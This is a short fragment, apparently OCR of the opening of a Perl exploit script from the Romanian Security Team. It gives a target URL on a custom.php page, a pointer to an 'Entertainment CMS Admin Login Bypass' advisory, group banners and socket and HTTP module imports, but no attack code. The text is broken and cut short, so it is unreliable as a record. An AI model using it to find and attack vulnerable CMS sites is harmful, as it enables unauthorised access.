
http://multimedia.mydlstore.net/custom.php?
pagename=teeeeeeeeeeee

#

#                 RST WAS MOVED TO 
RSTZONE.ORG !

#

# Another bug: Entertainment CMS Admin 
Login Bypass => 
http://securityreason.com/securityalert/2878

#

# Coded by Kw3rLn from Romanian 
Security Team a.K.A http://RSTZONE.ORG

# Contact: office@rstzone.org

#

use IO::Socket;

use LWP::Simple;

#ripped from rgod
